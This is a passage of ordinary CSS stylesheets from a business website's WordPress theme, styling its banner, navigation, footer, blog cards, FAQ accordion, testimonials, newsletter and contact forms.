	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
}

/* Do not show the outline on the skip link target. */
#primary[tabindex="-1"]:focus {
	outline: 0;
}

/* Alignments
--------------------------------------------- */
.alignleft {
	float: left;
	margin-right: 1.5em;
	margin-bottom: 1.5em;
}

.alignright {
	float: right;
	margin-left: 1.5em;
	margin-bottom: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
	margin-bottom: 1.5em;
}

/* start custom typo */

/* * {
	box-sizing: border-box;
	-webkit-tap-highlight-color: transparent;
	-webkit-tap-highlight-color: transparent;
}

:root {
	--black: #1A1B1C;
	--white: #ffffff;
	--blue: #006FBC;
	--gray: #646464;
} */

main {
	display: block;
}

.page {
	margin-bottom: 0;
}

:focus {
	outline: 0;
}

a:focus {
	outline: 0;
}

a {
	text-decoration: none;
	transition: all 0.3s;
}

a.primary-btn {
	font-size: 20px;
	line-height: 26px;
	font-weight: 500;
	color: var(--white);
	background-color: var(--blue);
	border-radius: 10px;
}

/* a.primary-btn:hover {
	background-color: var(--orange);
} */

h1 {
	font-weight: 700;
}

h2 {
	font-size: 36px;
	line-height: 46px;
	font-weight: 700;
}

h3 {
	font-size: 28px;
	line-height: 36px;
	font-weight: 700;
}

h4 {
	font-size: 24px;
	line-height: 32px;
	font-weight: 700;
}

h5 {
	font-size: 20px;
	line-height: 28px;
	font-weight: 500;
}

ul {
	list-style: none;
}

.btn-parent {
	display: block;
}

.btn-parent a {
	font-size: 16px;
	line-height: 22px;
	display: inline-block;
}

.container {
	max-width: 1480px;
	width: 100%;
	margin: 0 auto;
	padding-left: 20px;
	padding-right: 20px;
}

.row {
	display: flex;
	flex-wrap: wrap;
}

.col {
	width: 100%;
}

a {
	transition: all 0.3s;
}


@media only screen and (min-width:992px) {

	header #mega-menu-menu-1,
	header #mega-menu-wrap-menu-1 {
		position: unset !important;
	}

	#mega-menu-menu-1>li>ul.mega-sub-menu {
		padding: 0px 50px 35px 50px !important;
	}

	header ul#mega-menu-menu-1>li:last-child {
		display: none !important;
	}

	#mega-menu-wrap-menu-1 #mega-menu-menu-1 li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after {
		width: 0;
	}

	body.header-fix #mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item>a.mega-menu-link {
		height: 70px;
		line-height: 70px;
	}
}

@media only screen and (min-width:1441px) {
	p {
		font-size: 24px;
		line-height: 32px;
	}

	h1 {
		font-size: 64px;
		line-height: 84px;
	}

}

@media only screen and (max-width: 1440px) {

	.container {
		max-width: 1150px;
	}

	h1 {
		font-size: 50px;
		line-height: 64px;
	}

	p {
		font-size: 20px;
		line-height: 28px;
	}

	header ul#menu-service-menu>li {
		padding-bottom: 5px;
	}

	header ul#mega-menu-menu-1>li>ul.mega-sub-menu a {
		font-size: 16px;
	}

	.menu-custom-content li.widget_custom_html p {
		font-size: 16px;
		line-height: 24px;
	}

	header ul#mega-menu-menu-1>li>a {
		padding: 0 16px !important;
		font-size: 18px !important;
	}

	header .contact-btn a {
		font-size: 18px;
		padding: 10px 18px;
	}

	header .contact-btn img {
		margin-right: 15px;
		width: 20px;
	}
}

@media only screen and (max-width: 1199px) {
	.container {
		max-width: 960px;
	}

	h1 {
		font-size: 42px;
		line-height: 58px;
	}

	h3 {
		font-size: 26px;
		line-height: 34px;
	}

	h4 {
		font-size: 22px;
		line-height: 30px;
	}

	header ul#menu-service-menu>li {
		width: 50%;
	}

	.site-branding {
		max-width: 170px;
	}



	header ul#mega-menu-menu-1>li>a {
		padding: 0 12px !important;
		font-size: 16px !important;
	}

	header .contact-btn a {
		font-size: 16px;
	}
}

@media only screen and (max-width: 991px) {
	.container {
		max-width: 768px;
		padding-left: 15px;
		padding-right: 15px;
	}

	h2 {
		font-size: 32px;
		line-height: 44px;
	}

	h3 {
		font-size: 24px;
		line-height: 32px;
	}

	header#masthead+* {
		margin-top: 70px;
	}

	header#masthead {
		height: 70px;
	}

	header .contact-btn,
	.menu-toggle,
	.main-navigation.toggled ul {
		display: none;
	}

	#mega-menu-wrap-menu-1 .mega-menu-toggle>div:first-child,
	#mega-menu-wrap-menu-1 .mega-menu-toggle>div:nth-child(2) {
		display: none;
	}

	header #mega-menu-wrap-menu-1 {
		width: max-content;
	}

	header .second-level li.widget_nav_menu {
		padding: 0 !important;
	}

	header ul#menu-service-menu>li {
		width: 100%;
		padding-right: 0;
		padding-left: 10px;
	}

	#mega-menu-wrap-menu-1 #mega-menu-menu-1>li.mega-menu-item {
		border-bottom: 1px solid #63636326;
	}

	header .second-level {
		border-top: 1px solid #e8e8e8 !important;
		padding-top: 10px !important;
	}

	.main-navigation ul {
		display: block;
	}

	header ul#mega-menu-menu-1>li:last-child {
		border: 0 !important;
		margin-left: 12px !important;
		margin-top: 10px !important;
	}

	header ul#mega-menu-menu-1>li:last-child a {
		font-weight: 500 !important;
		color: var(--white) !important;
		background-color: var(--blue) !important;
		padding: 0px 18px !important;
		border-radius: 10px !important;
		width: max-content !important;
	}

	#mega-menu-wrap-menu-1 .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block {
		margin: 0;
	}
}

@media only screen and (max-width: 767px) {
	.container {
		max-width: 100%;
	}

}

@media only screen and (max-width: 575px) {
	h1 {
		font-size: 36px;
		line-height: 50px;
	}

	h2 {
		font-size: 30px;
		line-height: 40px;
	}

}

@media only screen and (max-width: 480px) {
	h1 {
		font-size: 28px;
		line-height: 38px;
	}

	h2 {
		font-size: 24px;
		line-height: 32px;
	}

	h3,
	h4 {
		font-size: 20px;
		line-height: 28px;
	}
}

--- FILE ---
content_type: text/css
request_url: https://bendrax.co.uk/wp-content/themes/bendrax/css/custom.css?ver=6.9
body_size: 9345
content:
* {
    -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}

.common-btn {
    display: block;
}

.common-btn a {
    display: inline-block;
    position: relative;
    padding: 13px 23px;
    border: 2px solid var(--blue);
}

.common-btn a:hover,
.info-box-head .info-box-btn a:hover,
section.contact-us .contact-left input.wpcf7-submit:hover {
    box-shadow: rgb(92 92 92 / 44%) 0px 8px 24px;
}

.common-btn a span {
    position: relative;
    z-index: 1;
}


/* start main banner */

.primary-banner {
    position: relative;
}

.primary-banner_bg {
    position: absolute;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center bottom;
    filter: brightness(0.7);
}

.primary-banner .container {
    position: relative;
    padding-top: 140px;
    padding-bottom: 180px;
}

.primary-banner .row {
    justify-content: space-between;
}

.main-btn {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    /* width: max-content; */
}

.main-btn a {
    font-weight: 500;
    color: var(--blue);
    background-color: var(--white);
    padding: 14px 25px;
    border-radius: 10px;
    display: flex;
    position: relative;
    margin: 0 20px 10px 0;
    text-transform: capitalize;
}

.main-btn a:hover {
    color: var(--white);
}

.main-btn a:hover img {
    filter: brightness(100);
}

.main-btn a span {
    position: relative;
    z-index: 1;
}

.main-btn a::after {
    content: '';
    position: absolute;
    width: 0%;
    height: 92%;
    top: 50%;
    left: 3px;
    transform: translateY(-50%);
    background-color: var(--blue);
    transition: all 300ms linear;
    border-radius: 10px;
}

.main-btn a:hover::after {
    width: 97%;
    right: 0;
    transition: all 300ms linear;
}

.main-btn a img {
    margin-right: 10px;
    position: relative;
    z-index: 1;
}

.primary-banner h1 {
    color: var(--white);
    letter-spacing: -0.02em;
    margin: 0 0 30px 0;
}

.primary-banner h1 span {
    color: var(--white);
    transition: all 0.3s;
    text-transform: capitalize;
    display: block;
    min-height: 85px;
    color: rgb(45, 214, 82);
}

.col.banner-img img {
    width: 100%;
}

/* end main banner */
/* start footer */

/* footer .footer-row .col {
    width: calc(18% - 9px);
    position: relative;
    z-index: 1;
    margin-right: 20px;
} */

footer .footer-row .col {
    width: calc(25% - 9px);
    position: relative;
    z-index: 1;
    margin-right: 20px;
}

footer .footer-row .col:last-child {
    margin-right: 0%;
}

footer#site_footer {
    background-color: #1E1E1E;
    position: relative;
    overflow: hidden;
}

footer#site_footer::after,
footer#site_footer::before {
    content: '';
    position: absolute;
    background-repeat: no-repeat;
    background-size: contain;
    z-index: 0;
}

footer#site_footer::after {
    background-image: url('/wp-content/uploads/2023/06/left-overlay.png');
    width: 500px;
    height: 300px;
    left: 0;
    top: 0;
}

footer#site_footer::before {
    background-image: url('/wp-content/uploads/2023/06/right-overlay.png');
    width: 490px;
    height: 220px;
    right: 0;
    bottom: 0;
}

footer .footer-row {
    padding: 55px 0;
}

footer .footer-row .col h4.widgettitle {
    color: var(--white);
    text-transform: capitalize;
    margin: 0 0 20px 0;
}

footer .footer-row .col p {
    font-size: 20px;
    line-height: 26px;
    color: var(--white);
    margin: 20px 0;
}

.bendrax-footer-1 {
    display: block;
    line-height: 0;
}

.bendrax-footer-1 a {
    display: inline-block;
}

footer .footer-row .col ul.menu {
    margin: 0;
    padding: 0;
}

footer .footer-row .col ul.menu li {
    margin: 15px 0;
    line-height: 20px;
}

footer .footer-row .col ul.menu li a {
    font-size: 18px;
    line-height: 22px;
    color: var(--white);
    position: relative;
}

footer .footer-row .col ul.menu li a::after {
    content: "";
    position: absolute;
    width: 0;
    height: 1px;
    background: var(--white);
    left: 0;
    bottom: -5px;
    transition: all 400ms linear;
}

footer .footer-row .col ul.menu li a:hover::after {
    width: 100%;
    transition: 400ms linear;
}

footer .footer-social {
    display: flex;
    align-items: center;
}

.footer-social a {
    margin-right: 18px;
}

.footer-social a img {
    width: 22px;
    transition: all 0.3s;
}

.site-info p {
    font-size: 18px;
    line-height: 26px;
    color: var(--white);
}

.site-info p a {
    color: var(--white);
}

.site-info p a:hover {
    color: var(--blue);
}

.footer-social a:hover img {
    transform: scale(1.3);
}

footer .site-info {
    border-top: 1px solid white;
    position: relative;
}

/* end footer */
/* start logo slider */

section.logo-slider {
    margin: 50px 0;
}

section.logo-slider img {
    cursor: pointer;
    transition: all 0.3s;
    transform: scale(0.8);
}

section.logo-slider .swiper-slide:hover img {
    transform: scale(0.9);
    filter: unset;
}

section.logo-slider img.active-logo {
    filter: blur(4px) grayscale(0.8);
}

section.logo-slider .swiper-slide {
    text-align: center;
    padding: 20px 0;
}

/* end logo slider */

.about-sec .container .row {
    align-items: center;
}

.about-sec .col.about-img {
    line-height: 0;
}

.about-sec .about-content h2,
.infobox-title h2,
.detail-content h2 {
    color: var(--blue);
    margin: 0 0 20px 0;
}

.detail-content ul {
    list-style: disc;
    margin: 0;
    padding: 0 0 0 20px;
}

.about-sec .col.about-content p,
.infobox-title p {
    margin-top: 20px;
    margin-bottom: 0;
}

section.about-sec.about-page .col.about-content p,
section.about-sec.about-page p,
.detail-content p {
    text-align: justify;
}

section.about-sec {
    margin: 80px 0;
}

section.about-sec.about-page {
    overflow: unset;
}

section.about-sec.about-page .col.about-img img {
    position: sticky;
    top: 20px;
}

section.about-sec.about-page .row {
    position: relative;
    align-items: unset;
    justify-content: space-between;
}


.about-sec .col.about-img img {
    width: 100%;
    border-radius: 10px;
}

.about-sec .vision {
    display: flex;
    flex-wrap: wrap;
    margin: 20px 0;
    border-top: 1px solid #C5C5C5;
}

.about-sec .vision .col {
    width: 50%;
    margin-top: 20px;
    padding-right: 25px;
}

.about-sec .vision h4 {
    margin: 0;
    font-weight: 500;
    color: var(--black);
}

.about-sec .vision .col p {
    font-size: 20px;
    line-height: 26px;
    margin-top: 5px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.about-sec .vision .col p:nth-of-type(2) {
    display: none;
}

.about-sec .vision .col.full-content p {
    display: block;
}

.about-sec .vision a {
    color: var(--blue);
    font-size: 18px;
    font-weight: 500;
}

.about-sec .vision a:hover {
    text-decoration: underline;
}

.about-sec.about-page .row {
    flex-direction: row-reverse;
}

.expertise {
    display: flex;
    align-items: center;
    flex-wrap: wrap;
    margin-top: 35px;
}

.expertise .inner-counter {
    margin-right: 55px;
}

.expertise .inner-counter:last-child {
    margin-right: 0;
}

.expertise .inner-counter span {
    font-size: 64px;
    line-height: 82px;
    font-weight: 700;
    font-family: 'Space Grotesk';
    color: var(--black);
}

.about-sec .expertise .inner-counter p {
    font-weight: 500;
    color: var(--blue);
    margin: 0;
}

.infobox-title {
    max-width: 900px;
}

.info-box-head .col {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.info-box-head .info-box-btn a {
    padding: 15px 25px;
    display: flex;
    align-items: center;
}

.info-box-head .info-box-btn img {
    margin-left: 10px;
    width: 23px;
}

.info-box-section .info-box-row .col {
    text-align: center;
    border-radius: 45px;
    box-shadow: 0px 10px 150px rgba(0, 0, 0, 0.15);
    padding: 65px 40px 60px 40px;
    position: relative;
}

.info-box-section .info-item .info-img img {
    width: 40px;
}

.info-box-section .info-item .info-img {
    width: 81px;
    height: 81px;
    padding: 20px;
    background-color: var(--blue);
    position: absolute;
    top: -41px;
    left: 50%;
    transform: translateX(-50%);
    border-radius: 50%;
}

.info-box-section .info-content h4 {
    color: var(--black);
    letter-spacing: -0.02em;
    margin: 0 auto 10px auto;
    max-width: 245px;
}

.info-box-section .info-content p {
    margin: 10px 0 0 0;
}

.info-box-section .info-box-row {
    margin-top: 100px;
}

.case-study {
    margin: 0 0 80px 0;
}

.common-title h2 {
    color: var(--blue);
    border-bottom: 2px solid var(--blue);
    width: fit-content;
    margin: 0 auto 20px auto;
    text-align: center;
    text-transform: uppercase;
}

.industries .common-title h2 {
    text-transform: capitalize;
    border-bottom: 0;
}

.case-study-row .col:first-child {
    padding-right: 50px;
    margin-bottom: 50px;
}

.case-study-row .col:nth-child(2) {
    margin-bottom: 50px;
}

.case-study-row .col:nth-child(4) {
    padding-left: 50px;
}

.case-study-row .case-study-img {
    border-radius: 28px;
    overflow: hidden;
    line-height: 0;
    display: block;
    max-height: 675px;
    min-height: 675px;
    height: 100%;
    box-shadow: 1px 20px 40px rgba(0, 0, 0, 0.15);
}

.case-study-row .case-study-img a {
    display: inline-block;
    width: 100%;
    height: 100%;
    position: relative;
}

.case-study-row .case-study-img a::before {
    content: '';
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 111, 188, 0.6), rgba(0, 111, 188, 0.6));
    transition: all 0.4s;
}

.case-study-row .case-study-img a:hover::before {
    opacity: 0;
}

.case-study-row .case-study-img img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: top center;
}

.case-study-row .case-study-content h3 {
    color: var(--black);
    margin: 30px 0 0 0;
}

.case-study .common-title {
    margin-bottom: 40px;
}

.row.case-study-row .col {
    display: flex;
    flex-direction: column;
}

.row.expert-dev-row {
    align-items: center;
}

.expert-dev-row .col.expert-dev-img {
    position: relative;
}

.expert-dev-row .expert-num {
    position: absolute;
    bottom: 140px;
    left: 80px;
    background-color: var(--blue);
    color: var(--white);
    width: 150px;
    height: 150px;
    border: 5px solid var(--white);
    border-radius: 20px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    animation-name: example;
    animation-duration: 4s;
    animation-iteration-count: infinite;
    transform: scale(1.3);
}

@keyframes example {
    0% {
        transform: scale(1);
    }

    25% {
        transform: scale(1.1);
    }

    50% {
        transform: scale(1);
    }

    100% {
        transform: scale(1);
    }
}

.expert-dev-row .expert-num p {
    font-size: 24px;
    line-height: 32px;
    font-weight: 700;
    margin: 0;
}

.expert-dev-row .expert-num h3 {
    font-size: 50px;
    line-height: 60px;
    font-family: 'Space Grotesk';
    margin: 0;
}

.expert-dev-row .expert-dev-content h2 {
    color: var(--black);
    margin: 0 0 20px 0;
}

.expert-dev-row .expert-dev-content p {
    margin: 20px 0 20px 0;
}

.row.team-row {
    text-align: center;
}

.team-content h4 {
    color: var(--blue);
    font-weight: 500;
    margin: 0;
    letter-spacing: -0.02em;
}

.row.team-row .team-img,
.row.blog-row .blog-img {
    line-height: 0;
}

.row.team-row .col {
    border: 1px solid #E0E0E0;
    border-radius: 25px;
    padding: 25px;
    transition: all 0.3s;
    margin-top: 20px;
    position: relative;
}

.our-team.about-page-team .row.team-row .col {
    background-color: var(--white);
}

.row.team-row .col:hover {
    box-shadow: rgb(0 127 255 / 20%) 0px 8px 24px;
    border: 1px solid #e0e0e04f;
}

.row.team-row .team-img img {
    border-radius: 25px;
    max-width: 252px;
    width: 100%;
}

.row.team-row .team-content {
    margin-top: 25px;
}

.row.team-row .team-content span {
    font-weight: 500;
}

section.our-team {
    margin-bottom: 100px;
    display: none;
}

section.blog {
    display: none;
}

.social-team {
    display: flex;
    position: absolute;
    bottom: -55px;
    left: 50%;
    transform: translateX(-50%);
}

.social-team div {
    background-color: var(--blue);
    width: 30px;
    height: 30px;
    line-height: 0;
    margin: 0 10px;
    transition: all 0.3s;
    display: flex;
}

.social-team div:hover {
    background-color: var(--gray);
    border-radius: 50%;
}

.social-team div a {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    height: auto;
}

.our-team.about-page-team .common-title h2 {
    text-transform: capitalize;
    border: 0;
    text-align: left;
    margin: 0 0 20px 0;
}

.our-team.about-page-team {
    background-color: #F8FAFC;
    padding: 70px 0 120px 0;
}

.value-head {
    text-align: center;
}

.value-head h3 {
    margin: 0;
    color: var(--black);
    transition: 0.4s ease-in-out;
}

.value-head img {
    width: 45px;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    transition: all 0.3s;
}

.values .row.values-row .col:hover .value-head img {
    width: 62px;
}


.values .row.values-row .col {
    padding: 45px 40px;
    margin-top: 40px;
    transition: 0.4s ease-in-out;
    text-align: center;
    position: relative;
}

.value-content p {
    margin: 15px 0 0 0;
    transition: 0.4s ease-in-out;
}

.value-number {
    width: 65px;
    height: 65px;
    background-color: var(--black);
    border-radius: 50%;
    box-shadow: rgba(40, 44, 52, 0.3) -12px 12px 50px;
    position: relative;
    margin: 0 auto 30px auto;
    position: relative;
}

.values .row.values-row .col::after {
    content: "";
    position: absolute;
    left: 50%;
    top: 77px;
    transform: translateX(50%);
    width: 250px;
    height: 1px;
    background-color: rgb(38, 39, 41);
    opacity: 0.1;
}

.value-number h3 {
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

section.values,
section.blog,
section.custom-testimonial {
    margin: 100px 0;
}

main#primary section.blog {
    margin-top: 60px;
}

.row.blog-row .col {
    box-shadow: 10px 20px 40px rgba(0, 0, 0, 0.1);
    display: flex;
    flex-direction: column;
    margin-top: 24px;
}

.blog.blog-page-tab .row.blog-row .col {
    border-radius: 10px;
    overflow: hidden;
}

.row.blog-row .col:hover .blog-img img {
    transform: scale(1.1);
}

.row.blog-row .blog-img img {
    width: 100%;
    object-fit: cover;
    object-position: center;
    transition: all 0.5s;
}

.row.blog-row.full-blog .full-blog-img .blog-img img {
    height: 100%;
}

.row.blog-row .blog-content {
    padding: 25px 20px;
}

.row.blog-row .blog-btn {
    padding: 0 20px 20px 20px;
    flex: 1;
    display: flex;
    align-items: flex-end;
}

.row.blog-row .blog-btn a {
    font-size: 16px;
    line-height: 22px;
    font-weight: 500;
    color: var(--blue);
    border: 1px solid var(--blue);
    border-radius: 10px;
    padding: 12px 20px;
    display: inline-block;
    text-transform: uppercase;
}

.row.blog-row .author-name h5 {
    margin: 0 0 0 15px;
    color: var(--blue);
}

.blog.blog-page-tab .row.blog-row .author-name h5 {
    margin: 0;
}

.row.blog-row .author-name {
    display: flex;
    align-items: center;
}

.row.blog-row .blog-info {
    display: flex;
    align-items: center;
    justify-content: space-between;
    margin-bottom: 25px;
    flex-wrap: wrap;
}

.blog.blog-page-tab .row.blog-row .blog-info {
    padding-left: 20px;
    padding-right: 20px;
}

.row.blog-row .post-date span {
    font-size: 18px;
    line-height: 23px;
    color: #A1A1A1;
    margin-left: 5px;
}

.blog.blog-page-tab .row.blog-row .post-date {
    padding-left: 20px;
}

.blog.blog-page-tab .row.blog-row .post-date span {
    margin-left: 0;
}

.blog.blog-page-tab .blog-content span {
    color: var(--blue);
    font-weight: 500;
    margin-bottom: 15px;
    display: block;
}

.row.blog-row .author-img {
    width: 61px;
    height: 61px;
    border-radius: 50%;
    overflow: hidden;
}

.row.blog-row .author-img img {
    width: 100%;
    object-fit: cover;
    object-position: center center;
}

.blog-content a {
    font-size: 24px;
    font-weight: 500;
    color: var(--black);
    line-height: 32px;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.blog-content p {
    font-size: 20px;
    line-height: 26px;
    margin: 15px 0 0 0;
    display: -webkit-box;
    overflow: hidden;
    -webkit-line-clamp: 5;
    -webkit-box-orient: vertical;
}

.row.blog-row .blog-btn a:hover {
    color: var(--white);
    background-color: var(--blue);
}

.row.blog-row .blog-img {
    display: block;
    overflow: hidden;
    height: 268px;
}

.row.blog-row .blog-img a {
    display: inline-block;
    width: 100%;
}

/* start faq */
section.custom-accordian {
    margin: 100px 0;
    display: none;
}

.custom-accordian .custom-acc-content {
    padding: 0 10px 0 0;
    display: none;
}

.custom-acc-title {
    cursor: pointer;
    padding: 25px 0;
    border-bottom: 1px solid #D1D1D1;
    transition: all 0.3s;
}

.accordian-item.active-accordian .custom-acc-title {
    border-bottom: 1px solid #d1d1d100;
    padding: 25px 0 0 0;
}

.accordian-item.active-accordian {
    border-bottom: 1px solid #D1D1D1;
    padding-bottom: 5px;
}

.custom-accordian .accordian-item {
    transition: all 0.3s;
}

.custom-acc-title h3 {
    color: var(--black);
    font-weight: 500;
    position: relative;
    margin: 0;
    padding-right: 30px;

}

.custom-acc-title h3::after,
.custom-acc-title h3::before {
    content: "";
    position: absolute;
    background-color: var(--blue);
    transition: .3s;
}

.custom-acc-title h3::after {
    width: 2px;
    height: 18px;
    top: 7px;
    right: 8px;
}

.accordian-item.active-accordian .custom-acc-title h3::after {
    transform: rotate(90deg);
}

.custom-acc-title h3::before {
    width: 18px;
    height: 2px;
    top: 15px;
    right: 0;
}

.accordian-item:first-child .custom-acc-content {
    display: block;
}

.custom-accordian .accordian-item p {
    font-size: 20px;
    line-height: 26px;
}

.row.accordian-row {
    margin-top: 15px;
}

/* end faq */

/* start testimonial */
section.custom-testimonial .testimonial-row {
    position: relative;
}

.custom-testimonial .auth-img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    overflow: hidden;
}

.custom-testimonial .auth-img img {
    width: 100%;
    object-position: center center;
    object-fit: cover;
}

.custom-testimonial .test-auth {
    display: flex;
    align-items: center;
}

.custom-testimonial .test-auth h4 {
    margin: 0 0 10px 0;
}

.custom-testimonial .auth-content {
    margin-left: 15px;
}

.custom-testimonial .auth-content h5 {
    margin: 0;
    font-weight: 700;
    color: var(--black);
}

.custom-testimonial .auth-content span {
    font-size: 16px;
    line-height: 20px;
}

.custom-testimonial .swiper {
    width: 100%;
    height: 100%;
    margin-left: auto;
    margin-right: auto;
}

.custom-testimonial .inner-slide {
    padding: 30px;
}

.custom-testimonial .swiper-slide {
    background-color: #F9FDFF;
    box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.1);
    height: auto;
}

.custom-testimonial .swiper.mySwiper {
    padding: 40px 20px;
}

.custom-testimonial .test-content p {
    font-size: 20px;
    line-height: 26px;
    color: var(--black);
}

.custom-testimonial .double-quote img {
    width: 25px;
    height: 25px;
}

.custom-testimonial .double-quote {
    position: relative;
    overflow: hidden;
    line-height: 0;
}

.custom-testimonial .double-quote::after {
    content: "";
    position: absolute;
    left: 30px;
    top: 50%;
    transform: translateY(-50%);
    width: 100%;
    height: 1px;
    background-color: #C6C6C6;
}

.custom-testimonial .swiper-button-next:after,
.custom-testimonial .swiper-button-prev:after {
    content: "";
    width: 60px;
    height: 60px;
    background-repeat: no-repeat;
    background-size: contain;
}

.custom-testimonial .swiper-button-next,
.custom-testimonial .swiper-button-prev {
    width: 60px;
    height: 60px;
    transform: translateY(-50%);
    margin: 0;
    transition: all 0.3s;
}

.custom-testimonial .swiper-button-next {
    right: -90px;
}

.custom-testimonial .swiper-button-prev {
    left: -90px;
}

.custom-testimonial .swiper-button-next:after {
    background-image: url('/wp-content/uploads/2023/06/arrow-right.svg');
}

.custom-testimonial .swiper-button-prev::after {
    background-image: url('/wp-content/uploads/2023/06/arrow-left.svg');
}

/* end testimonial */

/* newsletter */

section.new-letter {
    margin: 70px 0;
}

.new-letter h2 {
    color: var(--white);
    letter-spacing: -0.02em;
    max-width: 684px;
    margin: 0 auto;
    text-align: center;
}

.footer-form {
    max-width: 600px;
    margin: 20px auto 0 auto;
}

.news-letter-form {
    display: flex;
    align-items: center;
    position: relative;
    justify-content: center;
}

.news-letter-form span.wpcf7-spinner {
    position: absolute;
    right: 0;
    bottom: -30px;
    margin: 0;
    padding: 0;
}

.new-letter .col {
    padding: 70px 20px 80px 20px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
}

.news-letter-form span.wpcf7-form-control-wrap {
    max-width: 455px;
    width: 100%;
}

.news-letter-form input.wpcf7-email {
    width: 100%;
    padding: 20px 25px;
    border-radius: 0;
}

.news-letter-form input.wpcf7-email::placeholder {
    color: #AAAAAA;
}

.news-letter-form input.wpcf7-submit {
    line-height: 26px;
    color: var(--white);
    background-color: var(--blue);
    border: 0;
    outline: 0;
    padding: 22px 34px;
    border-radius: 0;
    font-weight: 500;
    cursor: pointer;
}

.news-letter-form span.wpcf7-not-valid-tip {
    position: absolute;
    bottom: -30px;
    min-width: 250px;
}

.new-letter form.wpcf7-form .wpcf7-response-output {
    color: white;
    border: 2px solid var(--white);
    padding: 10px 10px 14px 10px;
    text-align: center;
    display: none;
}

/* newsletter */
/* contact us */

section.contact-us {
    margin: 100px 0;
}

section.contact-us .custom-form {
    margin-top: 60px;
    left: 0;
}

section.contact-us .row {
    align-items: center;
}

.contact-us .contact-right img {
    width: 100%;
}

.contact-us .contact-inner {
    display: flex;
    flex-direction: column;
    width: 50%;
    margin-right: 40px;
    position: relative;
}

.contact-us .contact-inner label,
.contact-us .contact-inner-full label {
    color: var(--black);
    line-height: 24px;
}

.contact-us .contact-inner input.wpcf7-form-control,
.contact-us .contact-inner-full textarea {
    font-size: 18px;
    line-height: 22px;
    color: var(--black);
    padding: 20px 25px;
    width: 100%;
    border: 0;
    border-radius: 10px;
    margin-top: 10px;
    margin-bottom: 30px;
    background: rgba(0, 0, 0, 0.04);
}

.contact-us .contact-inner-full textarea {
    height: 180px;
    resize: none;
}

.contact-us .contact-inner input.wpcf7-form-control::placeholder,
.contact-us .contact-inner-full textarea::placeholder {
    font-size: 18px;
    line-height: 22px;
    color: rgba(100, 100, 100, 0.5);
}

.contact-us .contact-inner:nth-child(2n) {
    margin-right: 0;
}

.contact-parent {
    display: flex;
}

section.contact-us .contact-left h2 {
    color: var(--blue);
    border-bottom: 2px solid var(--blue);
    width: fit-content;
    margin: 0 0 20px 0;
    text-transform: uppercase;
}

section.contact-us .contact-left input.wpcf7-submit {
    font-size: 24px;
    line-height: 38px;
    color: var(--white);
    font-weight: 500;
    width: 100%;
    border: 0;
    border-radius: 10px;
    cursor: pointer;
    padding: 12px;
    background-color: var(--blue);
    transition: all 0.3s;
    margin-top: 20px;
}

.contact-us .contact-left .wpcf7-not-valid-tip {
    position: absolute;
    left: 0;
    bottom: 0;
    font-size: 16px;
    width: max-content;
}

span.wpcf7-form-control-wrap.recaptcha span.wpcf7-not-valid-tip {
    position: unset;
}

.contact-us .contact-left .wpcf7 form .wpcf7-response-output {
    color: var(--gray);
    border: 2px solid var(--gray);
    text-align: center;
    margin-top: 0;
    font-size: 18px;
}

/* contact us */

section {
    width: 100%;
    overflow-x: hidden;
}

section.blog,
section.info-box-section,
section.our-team {
    overflow: visible;
}

/* Contact Page */
section.common-banner {
    background-repeat: no-repeat;
    background-size: cover;
    background-position: top center;
    height: 400px;
    position: relative;
}

section.common-banner::after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: linear-gradient(0deg, rgba(0, 111, 188, 0.8), rgba(0, 111, 188, 0.8));
}

section.common-banner h1 {
    color: var(--white);
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    margin: 0;
    z-index: 1;
    text-align: center;
    max-width: 960px;
    width: 95%;
}

section.contact-us.contact-page {
    margin: 80px 0;
}

section.contact-us.contact-page .row {
    flex-direction: row-reverse;
}

.contact-us.contact-page .contact-right {
    background: rgba(0, 111, 188, 0.05);
    box-shadow: 10px 20px 40px rgba(0, 0, 0, 0.05);
    border-radius: 25px;
    padding: 50px 40px;
    line-height: 0;
}

.contact-us.contact-page .contact-info-main img {
    width: 40px;
    height: 40px;
    margin-right: 15px;
}

.contact-page .contact-info {
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}

.contact-page .contact-info a,
.contact-info-main .address-info {
    display: flex;
    align-items: center;
}

.contact-info-main p,
.contact-info-main a {
    margin: 0;
    font-size: 20px;
    line-height: 26px;
    font-weight: 500;
    color: var(--black);
}

.contact-page .contact-info .inner-info {
    margin-bottom: 10px;
}

.contact-page .contact-info .inner-info:first-child {
    margin-right: 35px;
}

section.contact-us.contact-page .contact-info-main {
    margin-top: 40px;
}

/* Contact Page */

.about-sec.about-service .row {
    flex-direction: row-reverse;
}

.expertise ul {
    margin: 0;
    padding: 0;
    display: flex;
    flex-wrap: wrap;
    max-width: 350px;
}

.expertise ul li {
    position: relative;
    padding-left: 35px;
    padding-right: 35px;
    margin-bottom: 20px;
    width: 50%;
}

.expertise ul li:last-child {
    margin-bottom: 0;
}

.expertise ul li::before {
    content: '';
    position: absolute;
    left: 0;
    top: 6px;
